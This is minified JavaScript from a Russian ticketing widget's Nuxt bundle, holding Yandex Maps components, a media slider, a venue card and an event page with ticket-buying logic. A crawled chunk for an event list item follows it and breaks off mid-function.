bg-neutral-200"})])],-1))]),_:1})]),_:1})])}const zo=Be(Co,[["render",Bo]]),Io={class:"overflow-hidden rounded-xl"},Ao="media-preview-slider",Ro=z({__name:"MediaPreviewCard",props:{value:{default:()=>[]},seoMeta:{default:void 0},horizontalImage:{default:""},skeleton:{type:Boolean,default:!1}},setup(e){const t=e,{showModal:n}=nt(),a=(o=0)=>{n({key:"galleryModal",modalConfig:{component:vo,modalComponentProps:{initialSlide:o,value:t.value},modalSize:"gallery",isModalCloseButtonShown:!0}})},l=B();return(o,s)=>{const d=Ie,i=en,u=me,m=bo,c=Eo,f=ge,g=ve,S=zo,v=Ft;return r(),x(u,{event:"flip_photo","yandex-metrika":"","event-data":"short",class:"flex"},{default:b(()=>[$(v,{skeleton:o.skeleton,"slider-name":Ao,onPrevSlide:s[0]||(s[0]=_=>p(l).scrollPrev()),onNextSlide:s[1]||(s[1]=_=>p(l).scrollNext())},{title:b(()=>{var _;return[(_=o.seoMeta)!=null&&_.titleMedia?(r(),x(d,{key:1,tag:"h3",class:"!mb-0"},{default:b(()=>[T(L(o.seoMeta.titleMedia),1)]),_:1})):(r(),x(d,{key:0,class:"!mb-0",tag:"h3"},{default:b(()=>s[2]||(s[2]=[T(" Фото и видео ")])),_:1}))]}),slider:b(()=>[$(g,{class:"border-contrast--full"},{default:b(()=>[$(f,null,{default:b(()=>{var _;return[$(m,{ref_key:"snapSlider",ref:l,items:o.value,class:"mb-4"},{slide:b(({item:E,index:O})=>[$(u,{tag:"div",event:"photo_click","yandex-metrika":"","event-data":"short"},{default:b(({analyticsHandler:M})=>[h("div",Io,[$(i,{preview:"",class:q(["flex !h-56 justify-center xl:!h-40 lg:!h-[7.5rem]",{"bg-neutral-300 aspect-[4/3]":E.object.externalUrl.includes("vimeo")}]),media:E,onClick:j=>(a(O),E.type==="image"?M({url:E.object.externalUrl}):()=>{})},null,8,["class","media","onClick"])])]),_:2},1024)]),_:1},8,["items"]),$(c,{title:(_=o.seoMeta)==null?void 0:_.title,image:o.horizontalImage},null,8,["title","image"])]}),_:1})]),_:1})]),skeleton:b(()=>[$(S)]),_:1},8,["skeleton"])]),_:1})}}}),jo=Mn("/static/img/map-legacy-marker.svg"),Xe=e=>e instanceof Date,To=e=>Object.keys(e).length===0,at=e=>e!=null&&typeof e=="object",It=(e,...t)=>Object.prototype.hasOwnProperty.call(e,...t),et=e=>at(e)&&To(e),Lo=()=>Object.create(null),ft=(e,t)=>{if(e===t)return{};if(!at(e)||!at(t))return t;const n=Object.keys(e).reduce((a,l)=>(It(t,l)||(a[l]=void 0),a),Lo());return Xe(e)||Xe(t)?e.valueOf()==t.valueOf()?{}:t:Object.keys(t).reduce((a,l)=>{if(!It(e,l))return a[l]=t[l],a;const o=ft(e[l],t[l]);return et(o)&&!Xe(o)&&(et(e[l])||!et(t[l]))||(a[l]=o),a},n)};function tn(){Ye()||Q({text:"injectMap must be only called on runtime.",isInternal:!0});const e=ke("map");return(!e||!rt(e))&&Q({text:"Was not able to inject valid map in injectMap.",isInternal:!0}),e}function Vo(){Ye()||Q({text:"injectLayers must be only called on runtime.",isInternal:!0});const e=ke("layers");return(!e||!rt(e))&&Q({text:"Was not able to inject valid layers in injectLayers.",isInternal:!0}),e}async function No({timeoutCallback:e,waitDuration:t}={}){if(typeof window>"u"&&Q({text:"waitTillYmapInit cannot be called on SSR.",isInternal:!0}),!(typeof ymaps3<"u"))return new Promise((n,a)=>{if(typeof ymaps3>"u"){let l;t=typeof t<"u"?t:X.settings.value.mapsScriptWaitDuration,t!==!1&&(l=setTimeout(()=>{e==null||e(l,!0),a(new X.YandexMapException("Was not able to wait for map initialization in waitTillYmapInit. Ensure that map was initialized. You can change this behavior by using mapsScriptWaitDuration."))},typeof t=="number"?t:5e3),e==null||e(l,!1)),ae(X.isLoaded,()=>{l&&(clearTimeout(l),e==null||e(l,!0)),X.loadStatus.value==="loaded"?n():a(X.loadError)},{immediate:!0})}else n()})}async function nn({map:e,timeoutCallback:t,waitDuration:n}={}){!e&&!Ye()&&Q({text:"onMapInit must be only called on runtime.",isInternal:!0}),typeof window>"u"&&Q({text:"waitTillMapInit cannot be called on SSR.",isInternal:!0});const a=e||tn();if(!a.value)return new Promise((l,o)=>{let s;n=typeof n<"u"?n:X.settings.value.mapsRenderWaitDuration,n!==!1&&(s=setTimeout(()=>{t==null||t(s,!0),o(new X.YandexMapException("Was not able to wait for map initialization in waitTillMapInit. You can change this behavior by using mapsRenderWaitDuration."))},typeof n=="number"?n:5e3),t==null||t(s,!1));let d;d=ae(a,()=>{a.value&&(d==null||d(),s&&(clearTimeout(s),t==null||t(s,!0)),l())},{immediate:!0})})}function Do({children:e,isMercator:t,root:n}){var a;n||Q({text:"Failed to execute deleteMapChild due to destroyed root",isInternal:!0}),e&&!t?typeof(n==null?void 0:n.value)=="object"&&Array.isArray(n.value)?n.value=n.value.filter(l=>l!==e):(a=n.value)==null||a.removeChild(e):n.value&&e&&t&&"update"in n.value&&n.value.update({projection:void 0})}const Uo=z({name:"YandexMap",props:{modelValue:{type:Object,default:null},value:{type:Object,default:null},tag:{type:String,default:"div"},width:{type:String,default:"100%"},height:{type:String,default:"100%"},zIndex:{type:Number,default:0},settings:{type:Object,required:!0},readonlySettings:{type:Boolean,default:!1},realSettingsLocation:{type:Boolean,default:!1},layers:{type:Array,default:()=>[]},cursorGrab:{type:Boolean,default:!1}},emits:{input(e){return!e||typeof ymaps3>"u"||e instanceof ymaps3.YMap},"update:modelValue"(e){return!e||typeof ymaps3>"u"||e instanceof ymaps3.YMap}},slots:Object,setup(e,{slots:t,emit:n}){const a=ie(null),l=ie(null),o=ie([]),s=ie(null),d=ie(null),i=ie(!1),u=B(0);ue("map",a),ue("layers",o),ue("projection",s),ue("needsToHold",u),n("input",null),n("update:modelValue",null);const m=V(()=>({...e.settings,projection:void 0})),c=async()=>{e.settings.location||Q({text:"You must specify location in YandexMap settings"}),a.value&&a.value.destroy();const f=d.value;if(!f)return;const g=m.value;s.value&&(g.projection=s.value),a.value=new ymaps3.YMap(f,g,[...o.value,...e.layers]),n("input",a.value),n("update:modelValue",a.value)};return Y(async()=>{let f,g,S=null;Me(()=>{S&&clearTimeout(S)});const v=()=>{g==null||g();let _=Pe(m);g=ae(m,E=>{var O;if(!a.value)return;const M=Pe(E);e.realSettingsLocation&&M.location&&("center"in M.location&&"center"in _.location?_.location.center=a.value.center:"bounds"in M.location&&"bounds"in _.location&&(_.location.bounds=a.value.bounds),"zoom"in M.location&&"zoom"in _.location&&(_.location.zoom=a.value.zoom));const j=Object.keys(ft(_,M));if(j.length===0)return;const w={...M};for(const A in w)j.includes(A)||delete w[A];_=M,(O=a.value)==null||O.update(w)},{deep:!0})};if(e.readonlySettings||v(),ae(()=>e.readonlySettings,_=>{_?v():g==null||g()}),ae(()=>e.cursorGrab,async _=>{await nn({map:a,timeoutCallback:(E,O)=>{O?S=null:S=E}}).catch(()=>{}),a.value&&(_?(f=new ymaps3.YMapListener({onActionStart:E=>{var O;E.type==="drag"&&e.cursorGrab&&((O=l.value)==null||O.classList.add("__ymap--grabbing"))},onActionEnd:E=>{var O;E.type==="drag"&&((O=l.value)==null||O.classList.remove("__ymap--grabbing"))}}),a.value.addChild(f)):f&&a.value.removeChild(f))},{immediate:!0}),await On(),!X.isLoaded.value){if(X.settings.value.initializeOn==="onComponentMount")try{await $t()}catch(_){console.error("An error occured while initializing Yandex Map with onComponentMount setting"),console.error(_);return}else(X.loadStatus.value==="loading"||X.settings.value.initializeOn==="onPluginInit")&&(X.settings.value.initializeOn==="onPluginInit"&&X.loadStatus.value!=="loading"&&await we(),await $t());X.isLoaded.value||Q({text:"You have set up <yandex-map> component without initializing Yandex maps. Please check initializeOn setting or call initYmaps manually before registering this component."})}i.value=!0,await we(),u.value&&await new Promise(_=>ae(u,()=>{u.value||_()},{immediate:!0})),await c()}),Me(()=>{a.value=null,n("input",a.value),n("update:modelValue",a.value)}),()=>{var f;const g={class:["__ymap",{"__ymap--grab":e.cursorGrab}],ref:l,style:{width:e.width,height:e.height,"z-index":e.zIndex.toString()}},S=G("div",{class:"__ymap_container",ref:d}),v={class:"__ymap_slots",style:{display:"none"}};return i.value?G(e.tag,g,[S,G("div",v,(f=t.default)==null?void 0:f.call(t,{}))]):G(e.tag,g,[S,G("div",v)])}}});async function $e({returnOnly:e,willDeleteByHand:t,strictMapRoot:n,requiredImport:a,createFunction:l,settings:o,settingsUpdateIgnoreKeys:s,isLayer:d,isMercator:i,isMapRoot:u,mapRootRef:m,duplicateInit:c}){Ye()||Q({text:"setupMapChildren must be only called on runtime.",isInternal:!0});const f=ie(),g=ke("mapRoot",null),S=ke("mapRootInitPromises",null);let v;const _=tn(),E=Vo();let O=null;const M=(w,A)=>{O||(O=new Set),A?O.delete(w):O.add(w)};if(u&&!c&&(ue("mapRoot",m||f),v=ie([]),ue("mapRootInitPromises",v)),!e&&!t&&Me(()=>{f.value&&Do({children:f.value,isMercator:i,root:g!=null&&g.value?g:_}),O!=null&&O.size&&(O.forEach(w=>clearTimeout(w)),O.clear())}),o){let w=Pe(o);ae(o,A=>{if(!A)return;const R=Object.keys(ft(w,A));if(R.length===0)return;const I=Pe(A);for(const N in I)R.includes(N)||delete I[N];const U=s&&(rt(s)?s.value:s);U&&In(I,U),Object.keys(I).length!==0&&(w=Pe(A),f.value&&"update"in f.value&&f.value.update(I))},{deep:!0})}!d&&!i?(await nn({timeoutCallback:M}),_.value||Q({text:"map is undefined in setupMapChildren. Please verify that Yandex Maps were initialized successfully and you only use components inside <yandex-map>."})):await No({timeoutCallback:M}),n&&(g!=null&&g.value||await we(),g!=null&&g.value||Q({text:"mapRoot is undefined in setupMapChildren. Please verify that you are using component inside it's root: for example, don't use Controls outside <yandex-map-controls>."})),u&&(await we(),await Promise.all((v==null?void 0:v.value)||[]));let j;if(a){const w=a();S!=null&&S.value&&S.value.push(Promise.resolve(w)),j=await w}return f.value=l(j),!e&&_.value&&!i?(S!=null&&S.value&&(await Promise.all(S.value),a||await we()),typeof(g==null?void 0:g.value)=="object"&&Array.isArray(g.value)?g.value=[...g.value,f.value]:((g==null?void 0:g.value)||_.value).addChild(f.value)):d?E.value.push(f.value):i&&_.value&&_.value.update({projection:f.value}),f.value}const Ho=z({name:"YandexMapDefaultFeaturesLayer",props:{value:{type:Object,default:null},modelValue:{type:Object,default:null},settings:{type:Object,default:()=>({})}},emits:{input(e){return!0},"update:modelValue"(e){return!0}},slots:Object,setup(e,{slots:t,emit:n}){const a=ke("needsToHold");a.value++;let l;return Y(async()=>{l=await $e({createFunction:()=>new ymaps3.YMapDefaultFeaturesLayer(e.settings||{}),settings:V(()=>e.settings),isLayer:!0}),n("input",l),n("update:modelValue",l),a.value--}),()=>{var o;return We((o=t.default)==null?void 0:o.call(t,{}))}}}),Fo=z({name:"YandexMapDefaultSchemeLayer",props:{value:{type:Object,default:null},modelValue:{type:Object,default:null},settings:{type:Object,default:()=>({})}},emits:{input(e){return!0},"update:modelValue"(e){return!0}},slots:Object,setup(e,{slots:t,emit:n}){const a=ke("needsToHold");a.value++;let l;return Y(async()=>{l=await $e({createFunction:()=>new ymaps3.YMapDefaultSchemeLayer(e.settings||{}),settings:V(()=>e.settings),isLayer:!0}),n("input",l),n("update:modelValue",l),a.value--}),()=>{var o;return(o=t.default)==null?void 0:o.call(t,{})}}});function Wo({position:e,containerAttrs:t,wrapperAttrs:n,zeroSizes:a}){const l={class:["__ymap-marker"],style:{}},o={class:["__ymap-marker_wrapper"],style:{}},s=e==="default"||e==="default default";if(e&&!s)if(e.startsWith("translate"))o.style.transform=e;else{let i=0,u=0;const m=e.split(" ");for(let c=0;c<m.length;c++){let f=0;const g=m[c];switch(g){case"top":case"left":f=-100;break;case"top-center":case"left-center":f=-50;break;case"bottom":case"right":f=100;break;case"bottom-center":case"right-center":f=50;break;default:f=0}g.startsWith("left")||g.startsWith("right")?i=f:u=f}o.style.transform="translate(".concat(i,"%, ").concat(u,"%)")}(a===!0||a!==!1&&e&&!s)&&(l.style.width="0",l.style.height="0",o.style.transform&&(o.style.width="fit-content"));const d={root:{...t!=null?t:{}},children:{...n!=null?n:{}}};for(const[i,u]of Object.entries(d)){const m=i==="root"?l:o;u.class&&(Array.isArray(u.class)||(u.class=[u.class]),u.class=[...m.class,...u.class]),u!=null&&u.style&&(typeof u.style!="object"||Array.isArray(u.style)?console.warn("Style property was given in ".concat(i," of marker, but it is not an object. Style of this prop can only be an object, therefore it was ignored.")):u.style={...m.style,...u.style}),Object.assign(m,u)}return{root:l,children:o}}const Yo=z({name:"YandexMapMarker",inheritAttrs:!1,props:{value:{type:Object,default:null},modelValue:{type:Object,default:null},settings:{type:Object,required:!0},position:{type:String},containerAttrs:{type:Object,default:()=>({})},wrapperAttrs:{type:Object,default:()=>({})},zeroSizes:{type:Boolean,default:null}},emits:{input(e){return!0},"update:modelValue"(e){return!0}},slots:Object,setup(e,{slots:t,emit:n,attrs:a}){let l;const o=B(null);function s(){var u,m,c;(m=(u=o.value)==null?void 0:u.parentElement)!=null&&m.closest("ymaps")||(c=o.value)==null||c.remove()}Y(async()=>{e.settings.coordinates||Q({text:"You must specify coordinates in YandexMapMarker settings"}),l=await $e({settings:V(()=>e.settings),createFunction:()=>new ymaps3.YMapMarker(e.settings,o.value)}),s(),n("input",l),n("update:modelValue",l)});let d;ot(()=>{var u,m,c,f;!d&&((m=(u=o.value)==null?void 0:u.parentElement)!=null&&m.closest("ymaps"))?d=o.value.parentElement:d&&o.value&&!((f=(c=o.value)==null?void 0:c.parentElement)!=null&&f.closest("ymaps"))&&d.appendChild(o.value),s()});const i=V(()=>Wo({position:e.position,containerAttrs:e.containerAttrs,wrapperAttrs:e.wrapperAttrs,zeroSizes:e.zeroSizes}));return()=>{var u;return Bn([G("div",{...i.value.root,ref:o,...zn(a)},[G("div",{...i.value.children},(u=t.default)==null?void 0:u.call(t,{}))])])}}}),At=z({name:"YandexMapControls",props:{value:{type:Object,default:null},modelValue:{type:Object,default:null},settings:{type:Object,required:!0}},emits:{input(e){return!0},"update:modelValue"(e){return!0}},slots:Object,setup(e,{slots:t,emit:n}){const a=ie(null);return Y(async()=>{e.settings.position||Q({text:"You must specify position in YandexMapControls settings"}),a.value=await $e({createFunction:()=>new ymaps3.YMapControls(e.settings),isMapRoot:!0,settings:V(()=>e.settings)}),n("input",a.value),n("update:modelValue",a.value)}),()=>{var l;return a.value?We((l=t.default)==null?void 0:l.call(t,{})):G("div")}}}),Go=z({name:"YandexMapZoomControl",props:{value:{type:Object,default:null},modelValue:{type:Object,default:null},settings:{type:Object,default:()=>({})}},emits:{input(e){return!0},"update:modelValue"(e){return!0}},slots:Object,setup(e,{slots:t,emit:n}){let a;return Y(async()=>{a=await $e({createFunction:l=>new l.YMapZoomControl(e.settings),requiredImport:()=>ymaps3.import("@yandex/ymaps3-controls@0.0.1"),settings:V(()=>e.settings),strictMapRoot:!0}),n("input",a),n("update:modelValue",a)}),()=>{var l;return We((l=t.default)==null?void 0:l.call(t,{}))}}}),qo=z({name:"YandexMapOpenMapsButton",props:{value:{type:Object,default:null},modelValue:{type:Object,default:null},settings:{type:Object,default:()=>({})}},emits:{input(e){return!0},"update:modelValue"(e){return!0}},slots:Object,setup(e,{slots:t,emit:n}){let a;return Y(async()=>{a=await $e({createFunction:({YMapOpenMapsButton:l})=>new l(e.settings),requiredImport:()=>ymaps3.import("@yandex/ymaps3-controls-extra"),settings:V(()=>e.settings),strictMapRoot:!0}),n("input",a),n("update:modelValue",a)}),()=>{var l;return We((l=t.default)==null?void 0:l.call(t,{}))}}}),Ko={key:0,class:"absolute inset-0 z-20"},Qo=17,Jo=z({__name:"VenueMap",props:{venue:{},static:{type:Boolean,default:!1}},setup(e){const t=e,{isMobileOrTablet:n}=He(),a=[Number(t.venue.address.lng),Number(t.venue.address.lat)],{getStaticMapImage:l}=Ht(),o="".concat(a[1],",").concat(a[0]),s={l:"map",z:15,ll:o,pt:"".concat(o,",org"),size:"265,150"},d=B(!0),i=B(!1),u=B(),m=f=>{const g=f.target;i.value=!!(d.value&&g.closest(".map-container"))},c=()=>{i.value||(u.value&&clearTimeout(u.value),d.value=!1,u.value=setTimeout(()=>{d.value=!0},1500))};return Y(()=>{window.addEventListener("touchstart",m),window.addEventListener("touchend",c)}),xe(()=>{window.removeEventListener("touchstart",m),window.removeEventListener("touchend",c)}),(f,g)=>{const S=Vt;return f.static?(r(),y("div",{key:1,class:q(["size-full bg-cover bg-center bg-no-repeat xl:h-[17.125rem]",{"!h-full":p(n)}]),style:Nt({backgroundImage:"url(".concat(p(l)(s),")")})},null,6)):(r(),x(S,{key:0},{default:b(()=>[h("div",st({...f.$attrs},{class:"relative w-full overflow-hidden rounded-t-xl xl:h-[17.125rem] lg:h-[12.75rem]"}),[p(d)?P("",!0):(r(),y("div",Ko)),$(p(Uo),{settings:{location:{center:a,zoom:Qo}}},{default:b(()=>[$(p(Fo)),$(p(Ho)),$(p(At),{settings:{position:"left"}},{default:b(()=>[$(p(Go))]),_:1}),$(p(At),{settings:{position:"bottom left"}},{default:b(()=>[$(p(qo))]),_:1}),$(p(Yo),{position:"top left-center",settings:{coordinates:a}},{default:b(()=>g[0]||(g[0]=[h("img",{style:{cursor:"pointer","max-width":"unset",width:"34px",height:"41px"},src:jo},null,-1)])),_:1},8,["settings"])]),_:1},8,["settings"])],16)]),_:1}))}}}),Zo={},Xo={class:"animate-pulse"};function ei(e,t){const n=ge,a=ve;return r(),y("div",Xo,[$(a,{class:"border-contrast--full rounded-xl"},{default:b(()=>[$(n,null,{default:b(()=>t[0]||(t[0]=[h("div",{class:"mb-6 h-6 w-56 rounded bg-neutral-200 md:w-32"},null,-1),h("div",{class:"mb-6 h-96 w-full rounded-xl bg-neutral-200 xl:h-[17.125rem] lg:h-[12.75rem]"},null,-1),h("div",{class:"mb-2 h-4 w-56 rounded bg-neutral-200 md:w-full"},null,-1),h("div",{class:"mb-2 h-4 w-56 rounded bg-neutral-200 md:w-full"},null,-1),h("div",{class:"h-4 w-56 rounded bg-neutral-200 md:w-full"},null,-1)])),_:1})]),_:1})])}const ti=Be(Zo,[["render",ei]]),ni={key:1,class:"font-semibold"},ai={key:2,class:"mb-2"},li={key:3,class:"ml-3"},oi={class:"flex items-center"},ii=z({__name:"VenueMapCard",props:{value:{},venueName:{default:""},title:{default:"Место проведения"},skeleton:{type:Boolean,default:!1}},setup(e){return(t,n)=>{const a=Ie,l=Jo,o=ut,s=ge,d=ve,i=ti,u=ce("ui-test-name");return r(),y("div",null,[t.skeleton?(r(),x(i,{key:1})):(r(),y(F,{key:0},[H((r(),x(a,{class:"mb-5 md:mb-4",tag:"h2"},{default:b(()=>[T(L(t.title),1)]),_:1})),[[u,"venueCardTitle"]]),$(d,{class:"border-contrast--full pt-0"},{default:b(()=>[t.value.address&&t.value.address.lat&&t.value.address.lng?(r(),x(l,{key:0,venue:t.value,class:"mb-4 h-96 xl:h-[17.125rem] lg:h-60 xs:h-[17rem]"},null,8,["venue"])):P("",!0),$(s,null,{default:b(()=>[t.value.uri?H((r(),x(o,{key:0,to:("withPrefixSlash"in t?t.withPrefixSlash:p(it))(t.value.uri),class:"font-semibold hover:underline"},{default:b(()=>[T(L(t.venueName||t.value.name),1)]),_:1},8,["to"])),[[u,"venueName"]]):H((r(),y("p",ni,[T(L(t.venueName||t.value.name),1)])),[[u,"venueName"]]),t.value.address&&t.value.address.addressString?H((r(),y("p",ai,[T(L(t.value.address.addressString.split(" ").join(" ").split(", ").join(", ")),1)])),[[u,"venueAddress"]]):P("",!0),t.value.address?(r(),y("ul",li,[(r(!0),y(F,null,J(t.value.address.subways,(m,c)=>(r(),y("li",{key:c},[h("p",oi,[m.lineColor?(r(),y("span",{key:0,style:Nt({backgroundColor:m.lineColor}),class:"mr-4 size-2 rounded-full"},null,4)):P("",!0),H((r(),y("span",null,[T("м. "+L(m.name),1)])),[[u,"eventSubwayName"]])])]))),128))])):P("",!0)]),_:1})]),_:1})],64))])}}}),si=z({__name:"UiFixedBlock",props:{position:{type:String,default:"bottom"}},setup(e){return(t,n)=>(r(),y("div",{class:q(["border-contrast--full fixed left-0 z-30 w-full bg-white",[{"top-0":e.position==="top"},{"bottom-0":e.position==="bottom"}]])},[pe(t.$slots,"default")],2))}}),ri=z({__name:"LdJsonScriptFaq",props:{value:{}},setup(e){const t=e,n=V(()=>({"@type":"FAQPage",mainEntity:t.value.map(l=>({"@type":"Question",name:l.question,acceptedAnswer:{"@type":"Answer",text:l.answer}}))}));return(a,l)=>{const o=la;return r(),x(o,Rt(jt({content:p(n)})),null,16)}}}),ui=(e,t)=>{const{techDescription:n,description:a}=e;if(!t)return(n||"")+(a||"");const{techDescription:l,description:o}=t;return(l||"")+(o||"")},di=(e,t)=>{if(e.hasEqualEvents&&e.dateRange)return e.dateRange;if(!e.hasEqualEvents&&t)return{beginsAt:t.beginsAt,endsAt:t.endsAt}},ci=(e,t)=>t?{min:t.durationSec,max:t.durationSec}:e.eventDurationRange,pi=e=>{const{activity:t,event:n,performers:a}=e;if(!n&&!t||!t)return;const l=n?n==null?void 0:n.title:t.title,o=ui(t,n),s=di(t,n)||t.dateRange;return{title:l||t.title||"",description:o,dateRange:s,image:(n==null?void 0:n.horizontalImage)||t.horizontalImage||"",durationRange:ci(t,n),priceRange:(n==null?void 0:n.priceRange)||t.priceRange,ageGroups:n&&n.ageGroup?[n.ageGroup]:t.ageGroups,promo:n?n.promo:t.promo,planners:(n==null?void 0:n.eventPlanners)||[],performers:a||[],venue:n==null?void 0:n.venue,venueName:n?n==null?void 0:n.venueName:t==null?void 0:t.venueName,hasDarkDecoration:(n==null?void 0:n.hasDarkDecoration)||(t==null?void 0:t.hasDarkDecoration)}},fi=()=>({getEntertainmentPassport:pi}),mi={class:"pb-32 pt-7 tablet:pt-0 md:pb-16"},vi={class:"p-5"},Di=z({__name:"EventWidgetView",setup(e){var yt,bt,ht,xt,wt;const{errors:t,loading:n}=Z(Ve()),{errors:a,loading:l,isCriticalEventPageContentSet:o,isHashEventLoaded:s}=Z(Ct()),{getEventPageKitById:d,setHasEventLoaded:i}=Ct(),{activity:u}=Z(An()),{event:m,isEventPast:c}=Z(Rn()),{media:f}=Z(Ut()),{venue:g}=Z(Ht()),{waitForConfirm:S}=sa(),{createAnalyticsEcommerceEvent:v}=Se(),E={widgetKey:(yt=jn().widgetConfiguration)==null?void 0:yt.apiKey},O=V(()=>t.value.length),M=V(()=>!!(O.value||a.value.length||!o.value)),{getEntertainmentPassport:j}=fi(),w=V(()=>j({activity:u.value,event:m.value})),A=V(()=>m.value&&m.value.horizontalImage||""),R=B(!1),I={rootMargin:"10px",threshold:0},U=B(null),N=B(),_e=()=>{N.value&&(U.value=new IntersectionObserver(C,I),U.value.observe(N.value))},k=()=>{!N.value||!U.value||(U.value.unobserve(N.value),U.value=null)},C=function(K,W){K.forEach(ee=>{const{isIntersecting:be}=ee;R.value=!be})};Y(()=>{_e(),v({event:"view_item"})}),xe(()=>{k()});const{clearQuotaMap:D}=ra(),{clearTickets:le}=Mt(),{tickets:ye}=Z(Mt()),{closeModal:oe,showModal:se}=nt(),{isAnyModalDisabledClosing:an}=Z(nt()),{getPageKit:ln}=Ve(),mt=async K=>{var je;const{event:W,openOrderMobile:ee,dontPushInHistory:be}=K;if(Array.isArray(W))return;const Ee=W.id===((je=m.value)==null?void 0:je.id);Ee&&!Ae.value||!(!ye.value.length||Ee||await S({content:"При смене даты события выбранные билеты будут удалены.<br/>Все равно сменить дату?",options:{applyText:"Продолжить"}}))||(oe("closeAll"),Ee||(le(),D(),W.id?d(W.id):ln(W.urlSlug)),Ae.value&&ee&&se({key:"orderCardModal",modalConfig:{component:Sn,modalComponentProps:{widgetOrderPayload:E,inModal:!0},isModalCloseButtonShown:!0,modalSize:"fullScreen"}}),!be&&history.pushState({},"",it(W.urlSlug)))},on=K=>{K(),vt()},vt=()=>{const{eventDateSelectors:K}=Z(kn()),{createAnalyticsEvent:W}=Se(),ee=window.innerWidth;if(gt(ee)&&(!K.value.length||K.value.length===1)){mt({event:m.value,openOrderMobile:!0}),W({event:"change_date_for_tickets",value:{placement:"Выбор билетов"},eventData:"full",yandexMetrika:!0,isRequiredValuesNeed:!0});return}da("#orderCard")},{isMdAndDown:gt}=ca(),Ae=B(!1),Ke=ia(()=>{Ae.value=gt(window.innerWidth)},500);ae(Ae,K=>{!K&&!an.value&&oe("closeAll")}),Y(()=>{Ke(),window.addEventListener("resize",Ke)}),xe(()=>{window.removeEventListener("resize",Ke)});const sn=()=>{var ee;const K=ct(),{currentLocation:W}=Lt();(ee=m.value)!=null&&ee.id&&K.groupView(m.value.id?[m.value.id]:[0],W.name)},rn=async()=>{const{hash:K}=Et(),W=parseInt(K.replace("#",""),10);s.value||!W||await d(W)};Y(async()=>{await rn(),i(!0),sn()}),xe(()=>{i(!1)});const{isIos:un,isMobileOrTablet:dn}=He(),{getEventPageHead:cn}=ea(),{seoMeta:Re}=Z(Tn()),Qe=B(cn(Re.value,m.value,u.value));dn&&un&&((ht=(bt=Qe.value)==null?void 0:bt.meta)==null||ht.push({name:"viewport",hid:"viewport",content:"width=device-width,initial-scale=1,user-scalable=0"})),Ln({meta:((xt=Qe.value)==null?void 0:xt.meta)||[],link:((wt=Qe.value)==null?void 0:wt.link)||[]});const{setPageView:_t}=Vn();Y(()=>{_t("event")}),xe(()=>{_t(void 0)});const{beforeEach:pn}=Nn(),{path:fn}=Et(),{resetOrder:mn}=ua();return pn((K,W)=>{const{path:ee}=K;ee!==fn&&mn()}),(K,W)=>{const ee=Fe,be=me,Ee=Yl,he=ge,je=wn,vn=Ro,gn=ii,_n=Ie,yn=si,bn=ri,hn=oa;return r(),x(hn,null,{default:b(()=>[h("div",mi,[h("div",{ref_key:"basicInformation",ref:N},[$(he,{tag:"section"},{default:b(()=>[p(w)?(r(),x(Ee,{key:0,class:"mb-10",value:p(w),skeleton:p(M),analytics:{enable:!0,eventName:"read_description",eventValue:{placement:"Страница мероприятия"}}},{button:b(()=>[p(c)?P("",!0):(r(),x(be,{key:0,event:"go_to_select","yandex-metrika":"","event-data":"full","event-value":{placement:"Страница мероприятия"},class:"z-[1] col-span-full row-start-4 row-end-4 mx-5 mb-5 flex xs:mb-0"},{default:b(({analyticsHandler:xn})=>[$(ee,{class:"flex items-center !rounded-xl !py-4 font-medium lg:!px-9 lg:!py-3.5 lg:text-sm md:!px-7 md:!py-2.5 xs:w-full xs:justify-center xs:!py-5 xs:text-base",primary:"",onClick:gi=>on(xn)},{default:b(()=>W[0]||(W[0]=[T(" Купить билеты ")])),_:2},1032,["onClick"])]),_:1}))]),_:1},8,["value","skeleton"])):P("",!0)]),_:1}),$(he,{tag:"section"},{default:b(()=>[p(m)?(r(),x(je,st({key:0,id:"orderCard",class:"relative mb-10"},{widgetOrderPayload:E},{value:p(m),loading:p(n)||p(l),skeleton:p(M),onEventSelect:mt}),null,16,["value","loading","skeleton"])):P("",!0)]),_:1})],512),$(p(Pt),{"when-visible":""},{default:b(()=>[$(he,{tag:"section"},{default:b(()=>[p(f)?(r(),x(vn,{key:0,class:"mb-10","horizontal-image":p(A),"seo-meta":p(Re),value:p(f),skeleton:p(M)},null,8,["horizontal-image","seo-meta","value","skeleton"])):P("",!0)]),_:1})]),_:1}),$(p(Pt),{"when-visible":""},{default:b(()=>[$(he,{tag:"section"},{default:b(()=>[p(g)?(r(),x(gn,{key:0,class:"mb-10",value:p(g),skeleton:p(M)},null,8,["value","skeleton"])):P("",!0)]),_:1})]),_:1}),$(he,null,{default:b(()=>[p(w)?(r(),x(_n,{key:0,tag:"h2",class:"!px-0 !text-sm !text-neutral-700"},{default:b(()=>[T("Цена билета — "+L(p(w).title),1)]),_:1})):P("",!0)]),_:1}),$(Dn,{name:"fade"},{default:b(()=>[p(R)?(r(),x(yn,{key:0,class:"hidden md:block"},{default:b(()=>[h("div",vi,[$(ee,{class:"w-full",primary:"",onClick:vt},{default:b(()=>W[1]||(W[1]=[T(" Купить билеты ")])),_:1})])]),_:1})):P("",!0)]),_:1}),p(Re).faq?(r(),x(bn,{key:0,value:p(Re).faq},null,8,["value"])):P("",!0)])]),_:1})}}});export{vo as _,Di as a,ga as b,Ga as c,tl as d,Yt as e,rl as p};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/CSGR4OEm.js
body_size: 1794
content:
import{_ as I}from"./BSmxhxuH.js";import{_ as P}from"./CXQkegQl.js";import{_ as U}from"./pCdGZoWi.js";import{B as g,as as V,Q as v,W as D,X as k,c as r,o as s,a as x,b as m,a2 as y,z as _,v as t,aH as L,w as l,F as H,d as B,Z as C,$ as N,M as E,N as R,O as T,L as j,E as S,Y as M,t as $}from"./DGwHNnCH.js";import{_ as q}from"./Jil3LrmB.js";import{_ as A}from"./D6dY9as5.js";const F={class:"rounded-xl border border-neutral-200 bg-white p-5 xs:rounded-none xs:border-0 xs:border-b xs:border-neutral-100 xs:px-0 xs:py-5 xs:last:border-b-0"},G={class:"flex items-center justify-between"},O={class:"flex w-4/5 items-center tablet:w-2/3 xs:block"},Q={class:"line-clamp-2 w-1/2 pr-8 text-lg font-semibold tablet:w-1/3 tablet:pr-5 tablet:text-base xs:mb-1 xs:w-full"},z=["innerHTML"],X=g({__name:"EventListItem",props:{item:{},showCity:{type:Boolean,default:!1}},setup(p){const n=p,{isWidget:a}=V().public;function c(e){try{const i=new URL(e);return a?i.pathname:i.pathname+i.search+i.hash}catch(i){return e}}const 